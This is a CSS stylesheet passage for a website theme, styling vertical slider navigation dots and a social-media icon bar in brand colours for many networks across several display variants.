.slider-vertical-dots li, .slider-vertical-dots > div, .slider-vertical-dots > .owl-dot{background:transparent;width:auto;height:auto;padding:3px 0;color:#fff;font-family:"Poppins", sans-serif;font-weight:600;font-size:18px;position:relative;cursor:pointer;-webkit-transform:scale(0.69) rotate(0.25deg);-ms-transform:scale(0.69) rotate(0.25deg);transform:scale(0.69) rotate(0.25deg);opacity:.8;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, color, -webkit-transform;transition-property:opacity, color, -webkit-transform;-o-transition-property:transform, opacity, color;transition-property:transform, opacity, color;transition-property:transform, opacity, color, -webkit-transform;counter-increment:onepage;}
.slider-vertical-numbers li:after, .slider-vertical-numbers > div:after, .slider-vertical-numbers > .owl-dot:after,
.slider-vertical-dots li:after, .slider-vertical-dots > div:after, .slider-vertical-dots > .owl-dot:after{background:transparent;content:counter(onepage, decimal-leading-zero);position:static;}
.slider-vertical-numbers li:before, .slider-vertical-numbers > div:before, .slider-vertical-numbers > .owl-dot:before,
.slider-vertical-dots li:before, .slider-vertical-dots > div:before, .slider-vertical-dots > .owl-dot:before{content:'';background:currentColor;width:90%;height:1px;position:absolute;bottom:4px;left:5%;display:none;opacity:0;}
.slider-vertical-numbers li.active, .slider-vertical-numbers li:hover, .slider-vertical-numbers > div.active, .slider-vertical-numbers > div:hover, .slider-vertical-numbers > .owl-dot.active, .slider-vertical-numbers > .owl-dot:hover,
.slider-vertical-dots li.active, .slider-vertical-dots li:hover, .slider-vertical-dots > div.active, .slider-vertical-dots > div:hover, .slider-vertical-dots > .owl-dot.active, .slider-vertical-dots > .owl-dot:hover{background:none;width:auto;height:auto;border-color:transparent;cursor:pointer;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;}
.slider-vertical-numbers li.active:before, .slider-vertical-numbers li:hover:before, .slider-vertical-numbers > div.active:before, .slider-vertical-numbers > div:hover:before, .slider-vertical-numbers > .owl-dot.active:before, .slider-vertical-numbers > .owl-dot:hover:before,
.slider-vertical-dots li.active:before, .slider-vertical-dots li:hover:before, .slider-vertical-dots > div.active:before, .slider-vertical-dots > div:hover:before, .slider-vertical-dots > .owl-dot.active:before, .slider-vertical-dots > .owl-dot:hover:before{display:block;opacity:1;}
@media screen and (max-width:768px){
.slider-vertical-numbers li:hover, .slider-vertical-numbers > div:hover, .slider-vertical-numbers > .owl-dot:hover,
.slider-vertical-dots li:hover, .slider-vertical-dots > div:hover, .slider-vertical-dots > .owl-dot:hover{-webkit-transform:scale(0.69) rotate(0.25deg);-ms-transform:scale(0.69) rotate(0.25deg);transform:scale(0.69) rotate(0.25deg);}
.slider-vertical-numbers li:hover:before, .slider-vertical-numbers > div:hover:before, .slider-vertical-numbers > .owl-dot:hover:before,
.slider-vertical-dots li:hover:before, .slider-vertical-dots > div:hover:before, .slider-vertical-dots > .owl-dot:hover:before{opacity:0;}
.slider-vertical-numbers li.active:hover, .slider-vertical-numbers > div.active:hover, .slider-vertical-numbers > .owl-dot.active:hover,
.slider-vertical-dots li.active:hover, .slider-vertical-dots > div.active:hover, .slider-vertical-dots > .owl-dot.active:hover{-webkit-transform:none;-ms-transform:none;transform:none;}
.slider-vertical-numbers li.active:hover:before, .slider-vertical-numbers > div.active:hover:before, .slider-vertical-numbers > .owl-dot.active:hover:before,
.slider-vertical-dots li.active:hover:before, .slider-vertical-dots > div.active:hover:before, .slider-vertical-dots > .owl-dot.active:hover:before{opacity:1;}
}
.slider-vertical-dots li, .slider-vertical-dots > div, .slider-vertical-dots > .owl-dot{color:#fff;background:transparent;width:14px;height:14px;margin:5px 0;display:block;-webkit-border-radius:50px;border-radius:50px;border:1px solid transparent;position:relative;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:color, border-color;-o-transition-property:color, border-color;transition-property:color, border-color;}
.slider-vertical-dots li:after, .slider-vertical-dots > div:after, .slider-vertical-dots > .owl-dot:after{content:'';background:currentColor;content:'';width:4px;height:4px;-webkit-border-radius:50px;border-radius:50px;margin:-2px 0 0 -2px;position:absolute;top:50%;left:50%;}
.slider-vertical-dots li:before, .slider-vertical-dots > div:before, .slider-vertical-dots > .owl-dot:before{content:none;}
.slider-vertical-dots li:hover, .slider-vertical-dots li.active, .slider-vertical-dots > div:hover, .slider-vertical-dots > div.active, .slider-vertical-dots > .owl-dot:hover, .slider-vertical-dots > .owl-dot.active{border-color:currentColor;width:14px;height:14px;-webkit-transition-duration:.1s;-o-transition-duration:.1s;transition-duration:.1s;}
.socialbar{cursor:default;}
.socialbar a{background:#282828;color:#fff;width:50px;height:50px;margin:0px 3px 5px;border:1px solid #282828;-webkit-border-radius:50px;border-radius:50px;text-align:center;text-decoration:none;vertical-align:middle;line-height:50px;font-size:22px;display:inline-block;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;cursor:pointer;-webkit-transition-property:background-color, border-color, color;-o-transition-property:background-color, border-color, color;transition-property:background-color, border-color, color;}
.socialbar a span{position:relative;z-index:2;}
.socialbar a:hover{background:transparent;color:#282828;}
.socialbar.squared a{-webkit-border-radius:0;border-radius:0;}
.socialbar.outline a{background:transparent;border:1px solid #282828;color:#282828;}
.socialbar.outline a:hover{background:#282828;color:#ffffff;}
.socialbar.outline a.social-footer{border-color:#474a4e;color:#afafb0;}
.socialbar.outline a.social-footer:hover{background:#474a4e;color:#ffffff;}
.socialbar.flat a{background:transparent;color:#282828;border-color:transparent;}
.socialbar.flat a:hover{background:#282828;color:#ffffff;}
.socialbar.flat.outline-hover a:hover{background:transparent;border-color:#282828;color:#282828;}
.socialbar.inline{display:block;}
.socialbar.inline a{background:none;width:auto;height:auto;border:none;margin:0 15px;-webkit-box-shadow:none;box-shadow:none;color:#282828;line-height:2.4;font-size:0.9rem;font-weight:600;font-family:"Poppins", sans-serif;}
.socialbar.inline a .icon{font-size:20px;margin-right:5px;vertical-align:-2px;}
.socialbar.small a{width:40px;height:40px;line-height:40px;font-size:1rem;}
.socialbar.small.inline a{width:auto;height:auto;margin:0 10px;line-height:2.4;font-size:0.9rem;}
.socialbar.small.inline a .icon{font-size:1rem;vertical-align:-1px;}
.socialbar a:first-child{margin-left:0;}
.socialbar a:last-child{margin-right:0;}
.socialbar.default a.white{background:#fff;border-color:#fff;}
.socialbar.default a.white:hover{background:transparent;color:#fff;border-color:#fff;}
.socialbar.default.outline a.white{background:transparent;color:#fff;}
.socialbar.default.outline a.white:hover{background:#fff;color:#ffffff;}
.socialbar.default.flat a.white{background:transparent;color:#fff;border-color:transparent;}
.socialbar.default.flat a.white:hover{background:#fff;color:#ffffff;}
.socialbar.default.inline a.white{background:transparent;border-color:transparent;color:#fff;}
.socialbar.default.inline a.white:hover{color:#fff;}
.socialbar.default a.facebook{background:#217CEF;border-color:#217CEF;}
.socialbar.default a.facebook:hover{background:transparent;color:#217CEF;border-color:#217CEF;}
.socialbar.default.outline a.facebook{background:transparent;color:#217CEF;}
.socialbar.default.outline a.facebook:hover{background:#217CEF;color:#ffffff;}
.socialbar.default.flat a.facebook{background:transparent;color:#217CEF;border-color:transparent;}
.socialbar.default.flat a.facebook:hover{background:#217CEF;color:#ffffff;}
.socialbar.default.inline a.facebook{background:transparent;border-color:transparent;color:#217CEF;}
.socialbar.default.inline a.facebook:hover{color:#217CEF;}
.socialbar.default a.twitter{background:#2AA3EF;border-color:#2AA3EF;}
.socialbar.default a.twitter:hover{background:transparent;color:#2AA3EF;border-color:#2AA3EF;}
.socialbar.default.outline a.twitter{background:transparent;color:#2AA3EF;}
.socialbar.default.outline a.twitter:hover{background:#2AA3EF;color:#ffffff;}
.socialbar.default.flat a.twitter{background:transparent;color:#2AA3EF;border-color:transparent;}
.socialbar.default.flat a.twitter:hover{background:#2AA3EF;color:#ffffff;}
.socialbar.default.inline a.twitter{background:transparent;border-color:transparent;color:#2AA3EF;}
.socialbar.default.inline a.twitter:hover{color:#2AA3EF;}
.socialbar.default a.pinterest{background:#e8323f;border-color:#e8323f;}
.socialbar.default a.pinterest:hover{background:transparent;color:#e8323f;border-color:#e8323f;}
.socialbar.default.outline a.pinterest{background:transparent;color:#e8323f;}
.socialbar.default.outline a.pinterest:hover{background:#e8323f;color:#ffffff;}
.socialbar.default.flat a.pinterest{background:transparent;color:#e8323f;border-color:transparent;}
.socialbar.default.flat a.pinterest:hover{background:#e8323f;color:#ffffff;}
.socialbar.default.inline a.pinterest{background:transparent;border-color:transparent;color:#e8323f;}
.socialbar.default.inline a.pinterest:hover{color:#e8323f;}
.socialbar.default a.linkedin{background:#4477ab;border-color:#4477ab;}
.socialbar.default a.linkedin:hover{background:transparent;color:#4477ab;border-color:#4477ab;}
.socialbar.default.outline a.linkedin{background:transparent;color:#4477ab;}
.socialbar.default.outline a.linkedin:hover{background:#4477ab;color:#ffffff;}
.socialbar.default.flat a.linkedin{background:transparent;color:#4477ab;border-color:transparent;}
.socialbar.default.flat a.linkedin:hover{background:#4477ab;color:#ffffff;}
.socialbar.default.inline a.linkedin{background:transparent;border-color:transparent;color:#4477ab;}
.socialbar.default.inline a.linkedin:hover{color:#4477ab;}
.socialbar.default a.dribbble{background:#fd629e;border-color:#fd629e;}
.socialbar.default a.dribbble:hover{background:transparent;color:#fd629e;border-color:#fd629e;}
.socialbar.default.outline a.dribbble{background:transparent;color:#fd629e;}
.socialbar.default.outline a.dribbble:hover{background:#fd629e;color:#ffffff;}
.socialbar.default.flat a.dribbble{background:transparent;color:#fd629e;border-color:transparent;}
.socialbar.default.flat a.dribbble:hover{background:#fd629e;color:#ffffff;}
.socialbar.default.inline a.dribbble{background:transparent;border-color:transparent;color:#fd629e;}
.socialbar.default.inline a.dribbble:hover{color:#fd629e;}
.socialbar.default a.github{background:#24292E;border-color:#24292E;}
.socialbar.default a.github:hover{background:transparent;color:#24292E;border-color:#24292E;}
.socialbar.default.outline a.github{background:transparent;color:#24292E;}
.socialbar.default.outline a.github:hover{background:#24292E;color:#ffffff;}
.socialbar.default.flat a.github{background:transparent;color:#24292E;border-color:transparent;}
.socialbar.default.flat a.github:hover{background:#24292E;color:#ffffff;}
.socialbar.default.inline a.github{background:transparent;border-color:transparent;color:#24292E;}
.socialbar.default.inline a.github:hover{color:#24292E;}
.socialbar.default a.instagram{background:#383838;border-color:#383838;}
.socialbar.default a.instagram:hover{background:transparent;color:#383838;border-color:#383838;}
.socialbar.default.outline a.instagram{background:transparent;color:#383838;}
.socialbar.default.outline a.instagram:hover{background:#383838;color:#ffffff;}
.socialbar.default.flat a.instagram{background:transparent;color:#383838;border-color:transparent;}
.socialbar.default.flat a.instagram:hover{background:#383838;color:#ffffff;}
.socialbar.default.inline a.instagram{background:transparent;border-color:transparent;color:#383838;}
.socialbar.default.inline a.instagram:hover{color:#383838;}
.socialbar.default a.dropbox{background:#187fe7;border-color:#187fe7;}
.socialbar.default a.dropbox:hover{background:transparent;color:#187fe7;border-color:#187fe7;}
.socialbar.default.outline a.dropbox{background:transparent;color:#187fe7;}
.socialbar.default.outline a.dropbox:hover{background:#187fe7;color:#ffffff;}
.socialbar.default.flat a.dropbox{background:transparent;color:#187fe7;border-color:transparent;}
.socialbar.default.flat a.dropbox:hover{background:#187fe7;color:#ffffff;}
.socialbar.default.inline a.dropbox{background:transparent;border-color:transparent;color:#187fe7;}
.socialbar.default.inline a.dropbox:hover{color:#187fe7;}
.socialbar.default a.vk{background:#6083ab;border-color:#6083ab;}
.socialbar.default a.vk:hover{background:transparent;color:#6083ab;border-color:#6083ab;}
.socialbar.default.outline a.vk{background:transparent;color:#6083ab;}
.socialbar.default.outline a.vk:hover{background:#6083ab;color:#ffffff;}
.socialbar.default.flat a.vk{background:transparent;color:#6083ab;border-color:transparent;}
.socialbar.default.flat a.vk:hover{background:#6083ab;color:#ffffff;}
.socialbar.default.inline a.vk{background:transparent;border-color:transparent;color:#6083ab;}
.socialbar.default.inline a.vk:hover{color:#6083ab;}
.socialbar.default a.youtube{background:#f00;border-color:#f00;}
.socialbar.default a.youtube:hover{background:transparent;color:#f00;border-color:#f00;}
.socialbar.default.outline a.youtube{background:transparent;color:#f00;}
.socialbar.default.outline a.youtube:hover{background:#f00;color:#ffffff;}
.socialbar.default.flat a.youtube{background:transparent;color:#f00;border-color:transparent;}
.socialbar.default.flat a.youtube:hover{background:#f00;color:#ffffff;}
.socialbar.default.inline a.youtube{background:transparent;border-color:transparent;color:#f00;}
.socialbar.default.inline a.youtube:hover{color:#f00;}
.socialbar.default a.vimeo{background:#1ab8ea;border-color:#1ab8ea;}
.socialbar.default a.vimeo:hover{background:transparent;color:#1ab8ea;border-color:#1ab8ea;}
.socialbar.default.outline a.vimeo{background:transparent;color:#1ab8ea;}
.socialbar.default.outline a.vimeo:hover{background:#1ab8ea;color:#ffffff;}
.socialbar.default.flat a.vimeo{background:transparent;color:#1ab8ea;border-color:transparent;}
.socialbar.default.flat a.vimeo:hover{background:#1ab8ea;color:#ffffff;}
.socialbar.default.inline a.vimeo{background:transparent;border-color:transparent;color:#1ab8ea;}
.socialbar.default.inline a.vimeo:hover{color:#1ab8ea;}
.socialbar.default a.behance{background:#0056ff;border-color:#0056ff;}
.socialbar.default a.behance:hover{background:transparent;color:#0056ff;border-color:#0056ff;}
.socialbar.default.outline a.behance{background:transparent;color:#0056ff;}
.socialbar.default.outline a.behance:hover{background:#0056ff;color:#ffffff;}
.socialbar.default.flat a.behance{background:transparent;color:#0056ff;border-color:transparent;}
.socialbar.default.flat a.behance:hover{background:#0056ff;color:#ffffff;}
.socialbar.default.inline a.behance{background:transparent;border-color:transparent;color:#0056ff;}
.socialbar.default.inline a.behance:hover{color:#0056ff;}
.socialbar.default a.tumblr{background:#2a445f;border-color:#2a445f;}
.socialbar.default a.tumblr:hover{background:transparent;color:#2a445f;border-color:#2a445f;}
.socialbar.default.outline a.tumblr{background:transparent;color:#2a445f;}
.socialbar.default.outline a.tumblr:hover{background:#2a445f;color:#ffffff;}
.socialbar.default.flat a.tumblr{background:transparent;color:#2a445f;border-color:transparent;}
.socialbar.default.flat a.tumblr:hover{background:#2a445f;color:#ffffff;}
.socialbar.default.inline a.tumblr{background:transparent;border-color:transparent;color:#2a445f;}
.socialbar.default.inline a.tumblr:hover{color:#2a445f;}
.socialbar.default a.flickr{background:#0063db;border-color:#0063db;}
.socialbar.default a.flickr:hover{background:transparent;color:#0063db;border-color:#0063db;}
.socialbar.default.outline a.flickr{background:transparent;color:#0063db;}
.socialbar.default.outline a.flickr:hover{background:#0063db;color:#ffffff;}
.socialbar.default.flat a.flickr{background:transparent;color:#0063db;border-color:transparent;}
.socialbar.default.flat a.flickr:hover{background:#0063db;color:#ffffff;}
.socialbar.default.inline a.flickr{background:transparent;border-color:transparent;color:#0063db;}
.socialbar.default.inline a.flickr:hover{color:#0063db;}
.socialbar.default a.reddit{background:#ff4501;border-color:#ff4501;}
.socialbar.default a.reddit:hover{background:transparent;color:#ff4501;border-color:#ff4501;}
.socialbar.default.outline a.reddit{background:transparent;color:#ff4501;}
.socialbar.default.outline a.reddit:hover{background:#ff4501;color:#ffffff;}
.socialbar.default.flat a.reddit{background:transparent;color:#ff4501;border-color:transparent;}
.socialbar.default.flat a.reddit:hover{background:#ff4501;color:#ffffff;}
.socialbar.default.inline a.reddit{background:transparent;border-color:transparent;color:#ff4501;}
.socialbar.default.inline a.reddit:hover{color:#ff4501;}
.socialbar.default a.snapchat{background:#e0e410;border-color:#e0e410;}
.socialbar.default a.snapchat:hover{background:transparent;color:#e0e410;border-color:#e0e410;}
.socialbar.default.outline a.snapchat{background:transparent;color:#e0e410;}
.socialbar.default.outline a.snapchat:hover{background:#e0e410;color:#ffffff;}
.socialbar.default.flat a.snapchat{background:transparent;color:#e0e410;border-color:transparent;}
.socialbar.default.flat a.snapchat:hover{background:#e0e410;color:#ffffff;}
.socialbar.default.inline a.snapchat{background:transparent;border-color:transparent;color:#e0e410;}
.socialbar.default.inline a.snapchat:hover{color:#e0e410;}
.socialbar.default a.whatsapp{background:#0ec143;border-color:#0ec143;}
.socialbar.default a.whatsapp:hover{background:transparent;color:#0ec143;border-color:#0ec143;}
.socialbar.default.outline a.whatsapp{background:transparent;color:#0ec143;}
.socialbar.default.outline a.whatsapp:hover{background:#0ec143;color:#ffffff;}
.socialbar.default.flat a.whatsapp{background:transparent;color:#0ec143;border-color:transparent;}
.socialbar.default.flat a.whatsapp:hover{background:#0ec143;color:#ffffff;}
.socialbar.default.inline a.whatsapp{background:transparent;border-color:transparent;color:#0ec143;}
.socialbar.default.inline a.whatsapp:hover{color:#0ec143;}
.socialbar.default a.quora{background:#a82401;border-color:#a82401;}
.socialbar.default a.quora:hover{background:transparent;color:#a82401;border-color:#a82401;}
.socialbar.default.outline a.quora{background:transparent;color:#a82401;}
.socialbar.default.outline a.quora:hover{background:#a82401;color:#ffffff;}
.socialbar.default.flat a.quora{background:transparent;color:#a82401;border-color:transparent;}
.socialbar.default.flat a.quora:hover{background:#a82401;color:#ffffff;}
.socialbar.default.inline a.quora{background:transparent;border-color:transparent;color:#a82401;}
.socialbar.default.inline a.quora:hover{color:#a82401;}
.socialbar.default a.vine{background:#00be8e;border-color:#00be8e;}
.socialbar.default a.vine:hover{background:transparent;color:#00be8e;border-color:#00be8e;}
.socialbar.default.outline a.vine{background:transparent;color:#00be8e;}
.socialbar.default.outline a.vine:hover{background:#00be8e;color:#ffffff;}
.socialbar.default.flat a.vine{background:transparent;color:#00be8e;border-color:transparent;}
.socialbar.default.flat a.vine:hover{background:#00be8e;color:#ffffff;}
.socialbar.default.inline a.vine{background:transparent;border-color:transparent;color:#00be8e;}
.socialbar.default.inline a.vine:hover{color:#00be8e;}
.socialbar.default a.digg{background:#1c5891;border-color:#1c5891;}
.socialbar.default a.digg:hover{background:transparent;color:#1c5891;border-color:#1c5891;}
.socialbar.default.outline a.digg{background:transparent;color:#1c5891;}
.socialbar.default.outline a.digg:hover{background:#1c5891;color:#ffffff;}
.socialbar.default.flat a.digg{background:transparent;color:#1c5891;border-color:transparent;}
.socialbar.default.flat a.digg:hover{background:#1c5891;color:#ffffff;}
.socialbar.default.inline a.digg{background:transparent;border-color:transparent;color:#1c5891;}
.socialbar.default.inline a.digg:hover{color:#1c5891;}
.socialbar.default a.foursquare{background:#FD4577;border-color:#FD4577;}
.socialbar.default a.foursquare:hover{background:transparent;color:#FD4577;border-color:#FD4577;}
.socialbar.default.outline a.foursquare{background:transparent;color:#FD4577;}
.socialbar.default.outline a.foursquare:hover{background:#FD4577;color:#ffffff;}
.socialbar.default.flat a.foursquare{background:transparent;color:#FD4577;border-color:transparent;}
.socialbar.default.flat a.foursquare:hover{background:#FD4577;color:#ffffff;}
.socialbar.default.inline a.foursquare{background:transparent;border-color:transparent;color:#FD4577;}
.socialbar.default.inline a.foursquare:hover{color:#FD4577;}
.socialbar.default a.tiktok{background:#323131;border-color:#323131;}
.socialbar.default a.tiktok:hover{background:transparent;color:#323131;border-color:#323131;}
.socialbar.default.outline a.tiktok{background:transparent;color:#323131;}
.socialbar.default.outline a.tiktok:hover{background:#323131;color:#ffffff;}
.socialbar.default.flat a.tiktok{background:transparent;color:#323131;border-color:transparent;}
.socialbar.default.flat a.tiktok:hover{background:#323131;color:#ffffff;}
.socialbar.default.inline a.tiktok{background:transparent;border-color:transparent;color:#323131;}
.socialbar.default.inline a.tiktok:hover{color:#323131;}
.socialbar.default a.twitch{background:#9147ff;border-color:#9147ff;}
.socialbar.default a.twitch:hover{background:transparent;color:#9147ff;border-color:#9147ff;}
.socialbar.default.outline a.twitch{background:transparent;color:#9147ff;}
.socialbar.default.outline a.twitch:hover{background:#9147ff;color:#ffffff;}
.socialbar.default.flat a.twitch{background:transparent;color:#9147ff;border-color:transparent;}
.socialbar.default.flat a.twitch:hover{background:#9147ff;color:#ffffff;}
.socialbar.default.inline a.twitch{background:transparent;border-color:transparent;color:#9147ff;}
.socialbar.default.inline a.twitch:hover{color:#9147ff;}
.socialbar.default a.mixer{background:#0270d9;border-color:#0270d9;}
.socialbar.default a.mixer:hover{background:transparent;color:#0270d9;border-color:#0270d9;}
.socialbar.default.outline a.mixer{background:transparent;color:#0270d9;}
.socialbar.default.outline a.mixer:hover{background:#0270d9;color:#ffffff;}
.socialbar.default.flat a.mixer{background:transparent;color:#0270d9;border-color:transparent;}
.socialbar.default.flat a.mixer:hover{background:#0270d9;color:#ffffff;}
.socialbar.default.inline a.mixer{background:transparent;border-color:transparent;color:#0270d9;}
.socialbar.default.inline a.mixer:hover{color:#0270d9;}
.socialbar.default a.telegram{background:#0088cc;border-color:#0088cc;}
.socialbar.default a.telegram:hover{background:transparent;color:#0088cc;border-color:#0088cc;}
.socialbar.default.outline a.telegram{background:transparent;color:#0088cc;}
.socialbar.default.outline a.telegram:hover{background:#0088cc;color:#ffffff;}
.socialbar.default.flat a.telegram{background:transparent;color:#0088cc;border-color:transparent;}
.socialbar.default.flat a.telegram:hover{background:#0088cc;color:#ffffff;}
.socialbar.default.inline a.telegram{background:transparent;border-color:transparent;color:#0088cc;}
.socialbar.default.inline a.telegram:hover{color:#0088cc;}
.socialbar.default a.soundcloud{background:#FD561F;border-color:#FD561F;}
.socialbar.default a.soundcloud:hover{background:transparent;color:#FD561F;border-color:#FD561F;}
.socialbar.default.outline a.soundcloud{background:transparent;color:#FD561F;}
.socialbar.default.outline a.soundcloud:hover{background:#FD561F;color:#ffffff;}
.socialbar.default.flat a.soundcloud{background:transparent;color:#FD561F;border-color:transparent;}
.socialbar.default.flat a.soundcloud:hover{background:#FD561F;color:#ffffff;}
.socialbar.default.inline a.soundcloud{background:transparent;border-color:transparent;color:#FD561F;}
.socialbar.default.inline a.soundcloud:hover{color:#FD561F;}
.socialbar.default a.spotify{background:#1ED760;border-color:#1ED760;}
.socialbar.default a.spotify:hover{background:transparent;color:#1ED760;border-color:#1ED760;}
.socialbar.default.outline a.spotify{background:transparent;color:#1ED760;}
.socialbar.default.outline a.spotify:hover{background:#1ED760;color:#ffffff;}
.socialbar.default.flat a.spotify{background:transparent;color:#1ED760;border-color:transparent;}
.socialbar.default.flat a.spotify:hover{background:#1ED760;color:#ffffff;}
.socialbar.default.inline a.spotify{background:transparent;border-color:transparent;color:#1ED760;}
.socialbar.default.inline a.spotify:hover{color:#1ED760;}
.socialbar.default a.teamspeak{background:#1c82cc;border-color:#1c82cc;}
.socialbar.default a.teamspeak:hover{background:transparent;color:#1c82cc;border-color:#1c82cc;}
.socialbar.default.outline a.teamspeak{background:transparent;color:#1c82cc;}
.socialbar.default.outline a.teamspeak:hover{background:#1c82cc;color:#ffffff;}
.socialbar.default.flat a.teamspeak{background:transparent;color:#1c82cc;border-color:transparent;}
.socialbar.default.flat a.teamspeak:hover{background:#1c82cc;color:#ffffff;}
.socialbar.default.inline a.teamspeak{background:transparent;border-color:transparent;color:#1c82cc;}
.socialbar.default.inline a.teamspeak:hover{color:#1c82cc;}
.socialbar.default a.discord{background:#7289da;border-color:#7289da;}
.socialbar.default a.discord:hover{background:transparent;color:#7289da;border-color:#7289da;}
.socialbar.default.outline a.discord{background:transparent;color:#7289da;}
.socialbar.default.outline a.discord:hover{background:#7289da;color:#ffffff;}
.socialbar.default.flat a.discord{background:transparent;color:#7289da;border-color:transparent;}
.socialbar.default.flat a.discord:hover{background:#7289da;color:#ffffff;}
.socialbar.default.inline a.discord{background:transparent;border-color:transparent;color:#7289da;}
.socialbar.default.inline a.discord:hover{color:#7289da;}
.socialbar.default a.kaggle{background:#32C0FD;border-color:#32C0FD;}
.socialbar.default a.kaggle:hover{background:transparent;color:#32C0FD;border-color:#32C0FD;}
.socialbar.default.outline a.kaggle{background:transparent;color:#32C0FD;}
.socialbar.default.outline a.kaggle:hover{background:#32C0FD;color:#ffffff;}
.socialbar.default.flat a.kaggle{background:transparent;color:#32C0FD;border-color:transparent;}
.socialbar.default.flat a.kaggle:hover{background:#32C0FD;color:#ffffff;}
.socialbar.default.inline a.kaggle{background:transparent;border-color:transparent;color:#32C0FD;}
.socialbar.default.inline a.kaggle:hover{color:#32C0FD;}
.socialbar.default a.medium{background:#03a87c;border-color:#03a87c;}
.socialbar.default a.medium:hover{background:transparent;color:#03a87c;border-color:#03a87c;}
.socialbar.default.outline a.medium{background:transparent;color:#03a87c;}
.socialbar.default.outline a.medium:hover{background:#03a87c;color:#ffffff;}
.socialbar.default.flat a.medium{background:transparent;color:#03a87c;border-color:transparent;}
.socialbar.default.flat a.medium:hover{background:#03a87c;color:#ffffff;}
.socialbar.default.inline a.medium{background:transparent;border-color:transparent;color:#03a87c;}
.socialbar.default.inline a.medium:hover{color:#03a87c;}
.socialbar.default a.xing{background:#0C6567;border-color:#0C6567;}
.socialbar.default a.xing:hover{background:transparent;color:#0C6567;border-color:#0C6567;}
.socialbar.default.outline a.xing{background:transparent;color:#0C6567;}
.socialbar.default.outline a.xing:hover{background:#0C6567;color:#ffffff;}
.socialbar.default.flat a.xing{background:transparent;color:#0C6567;border-color:transparent;}
.socialbar.default.flat a.xing:hover{background:#0C6567;color:#ffffff;}
.socialbar.default.inline a.xing{background:transparent;border-color:transparent;color:#0C6567;}
.socialbar.default.inline a.xing:hover{color:#0C6567;}
.socialbar.hover-default a.white:hover{background:transparent;color:#fff;border-color:#fff;}
.socialbar.hover-default.outline a.white:hover{background:#fff;color:#ffffff;}
.socialbar.hover-default.flat a.white:hover{background:#fff;color:#ffffff;}
.socialbar.hover-default.inline a.white:hover{color:#fff;}
.socialbar.hover-default.inline a.white:before{background-color:#fff;}
.socialbar.hover-default a.facebook:hover{background:transparent;color:#217CEF;border-color:#217CEF;}
.socialbar.hover-default.outline a.facebook:hover{background:#217CEF;color:#ffffff;}
.socialbar.hover-default.flat a.facebook:hover{background:#217CEF;color:#ffffff;}
.socialbar.hover-default.inline a.facebook:hover{color:#217CEF;}
.socialbar.hover-default.inline a.facebook:before{background-color:#217CEF;}
.socialbar.hover-default a.twitter:hover{background:transparent;color:#2AA3EF;border-color:#2AA3EF;}
.socialbar.hover-default.outline a.twitter:hover{background:#2AA3EF;color:#ffffff;}
.socialbar.hover-default.flat a.twitter:hover{background:#2AA3EF;color:#ffffff;}
.socialbar.hover-default.inline a.twitter:hover{color:#2AA3EF;}
.socialbar.hover-default.inline a.twitter:before{background-color:#2AA3EF;}
.socialbar.hover-default a.pinterest:hover{background:transparent;color:#e8323f;border-color:#e8323f;}
.socialbar.hover-default.outline a.pinterest:hover{background:#e8323f;color:#ffffff;}
.socialbar.hover-default.flat a.pinterest:hover{background:#e8323f;color:#ffffff;}
.socialbar.hover-default.inline a.pinterest:hover{color:#e8323f;}
.socialbar.hover-default.inline a.pinterest:before{background-color:#e8323f;}
.socialbar.hover-default a.linkedin:hover{background:transparent;color:#4477ab;border-color:#4477ab;}
.socialbar.hover-default.outline a.linkedin:hover{background:#4477ab;color:#ffffff;}
.socialbar.hover-default.flat a.linkedin:hover{background:#4477ab;color:#ffffff;}
.socialbar.hover-default.inline a.linkedin:hover{color:#4477ab;}
.socialbar.hover-default.inline a.linkedin:before{background-color:#4477ab;}
.socialbar.hover-default a.dribbble:hover{background:transparent;color:#fd629e;border-color:#fd629e;}
.socialbar.hover-default.outline a.dribbble:hover{background:#fd629e;color:#ffffff;}
.socialbar.hover-default.flat a.dribbble:hover{background:#fd629e;color:#ffffff;}
.socialbar.hover-default.inline a.dribbble:hover{color:#fd629e;}
.socialbar.hover-default.inline a.dribbble:before{background-color:#fd629e;}
.socialbar.hover-default a.github:hover{background:transparent;color:#24292E;border-color:#24292E;}
.socialbar.hover-default.outline a.github:hover{background:#24292E;color:#ffffff;}
.socialbar.hover-default.flat a.github:hover{background:#24292E;color:#ffffff;}
.socialbar.hover-default.inline a.github:hover{color:#24292E;}
.socialbar.hover-default.inline a.github:before{background-color:#24292E;}
.socialbar.hover-default a.instagram:hover{background:transparent;color:#383838;border-color:#383838;}
.socialbar.hover-default.outline a.instagram:hover{background:#383838;color:#ffffff;}
.socialbar.hover-default.flat a.instagram:hover{background:#383838;color:#ffffff;}
.socialbar.hover-default.inline a.instagram:hover{color:#383838;}
.socialbar.hover-default.inline a.instagram:before{background-color:#383838;}
.socialbar.hover-default a.dropbox:hover{background:transparent;color:#187fe7;border-color:#187fe7;}
.socialbar.hover-default.outline a.dropbox:hover{background:#187fe7;color:#ffffff;}
.socialbar.hover-default.flat a.dropbox:hover{background:#187fe7;color:#ffffff;}
.socialbar.hover-default.inline a.dropbox:hover{color:#187fe7;}
.socialbar.hover-default.inline a.dropbox:before{background-color:#187fe7;}
.socialbar.hover-default a.vk:hover{background:transparent;color:#6083ab;border-color:#6083ab;}
.socialbar.hover-default.outline a.vk:hover{background:#6083ab;color:#ffffff;}
.socialbar.hover-default.flat a.vk:hover{background:#6083ab;color:#ffffff;}
.socialbar.hover-default.inline a.vk:hover{color:#6083ab;}
.socialbar.hover-default.inline a.vk:before{background-color:#6083ab;}
.socialbar.hover-default a.youtube:hover{background:transparent;color:#f00;border-color:#f00;}
.socialbar.hover-default.outline a.youtube:hover{background:#f00;color:#ffffff;}
.socialbar.hover-default.flat a.youtube:hover{background:#f00;color:#ffffff;}
.socialbar.hover-default.inline a.youtube:hover{color:#f00;}
.socialbar.hover-default.inline a.youtube:before{background-color:#f00;}
.socialbar.hover-default a.vimeo:hover{background:transparent;color:#1ab8ea;border-color:#1ab8ea;}
.socialbar.hover-default.outline a.vimeo:hover{background:#1ab8ea;color:#ffffff;}
.socialbar.hover-default.flat a.vimeo:hover{background:#1ab8ea;color:#ffffff;}
.socialbar.hover-default.inline a.vimeo:hover{color:#1ab8ea;}
.socialbar.hover-default.inline a.vimeo:before{background-color:#1ab8ea;}
